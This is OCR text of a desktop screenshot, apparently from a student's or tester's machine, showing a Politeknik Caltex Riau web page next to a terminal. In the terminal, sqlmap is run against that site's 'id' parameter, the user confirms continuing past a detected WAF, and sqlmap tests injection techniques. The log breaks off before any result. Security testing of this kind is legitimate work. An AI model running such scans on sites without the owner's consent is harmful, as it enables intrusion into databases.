 Politeknik Caltex Riau (PCR...
[Software Updater]
Terminal - robeanson@Ro...
Sab 21 Okt, 16:49
Politeknik Caltex Riau (PCR) - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Politeknik Caltex Riau (...
web1.robinsonta.pcr.ac.id/Kontak?id=10
Politeknik Caltex Riau
Empowers You To Global Competition
Beranda Tentang PCR Program Studi Seputar Mahasiswa Penerimaan Mahasiswa
Terbaru
MAHASISWA PCR
Halaman Tidak di Temukan!
Terminal - robeanson@RobinsonPA: ~
File Edit View Terminal Tabs Help
robeanson@RobinsonPA:~$ sqlmap -u "http://web1.robinsonta.pcr.ac.id/Kontak?id=10
" --random-agent
{1.0.12#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:49:35
[16:49:35] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sq
lmap/txt/user-agents.txt': 'Mozilla/5.0 (Windows; U; Windows NT 5.1; ro-RO; rv:1
.7.6) Gecko/20050318 Firefox/1.0.2'
[16:49:35] [INFO] testing connection to the target URL
[16:49:35] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[16:49:35] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N] y
[16:49:44] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
[16:49:44] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[16:49:45] [CRITICAL] WAF/IPS/IDS identified as 'Generic (Unknown)'
are you sure that you want to continue with further target testing? [y/N] y
[16:49:46] [WARNING] please consider usage of tamper scripts (option '--tamper')
[16:49:46] [INFO] testing if the target URL is stable
[16:49:46] [INFO] target URL is stable
[16:49:46] [INFO] testing if GET parameter 'id' is dynamic
[16:49:46] [WARNING] GET parameter 'id' does not appear to be dynamic
[16:49:46] [WARNING] heuristic (basic) test shows that GET parameter 'id' might
not be injectable
[16:49:47] [INFO] testing for SQL injection on GET parameter 'id'
[16:49:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:49:47] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[16:49:47] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause (FLOOR)'
[16:49:47] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:49:47] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause (IN)'
[16:49:47] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[16:49:47] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[16:49:47] [INFO] testing 'MySQL inline queries'
[16:49:47] [INFO] testing 'PostgreSQL inline queries'
[16:49:47] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[16:49:47] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[16:49:47] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[16:49:47] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'